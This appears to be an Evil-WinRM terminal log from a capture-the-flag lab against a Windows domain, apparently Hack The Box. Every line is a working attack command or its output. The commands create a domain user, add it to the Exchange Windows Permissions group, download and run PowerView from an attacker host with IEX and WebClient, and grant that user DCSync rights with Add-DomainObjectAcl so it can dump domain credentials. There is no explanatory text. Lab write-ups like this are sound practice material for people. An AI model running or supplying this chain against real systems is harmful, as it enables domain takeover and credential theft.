 *Evil-WinRM* PS C:\Users\svc-alfresco> cd Documents
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user cyb3r3xpl0it password /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
cyb3r3xpl0it DefaultAccount Guest
HealthMailbox0659cc1 HealthMailbox670628e HealthMailbox6ded678
HealthMailbox7108a4e HealthMailbox83d6781 HealthMailbox968e74d
HealthMailboxb01ac64 HealthMailboxc0a90c9 HealthMailboxc3d7722
HealthMailboxfc9daad HealthMailboxfd87238 krbtgt
lucinda mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add cyb3r3xpl0it
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user cyb3r3xpl0it
User name cyb3r3xpl0it
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/24/2022 11:34:12 PM
Password expires Never
Password changeable 5/25/2022 11:34:12 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.14/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'password' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('htb\cyb3r3xpl0it', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity cyb3r3xpl0it -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>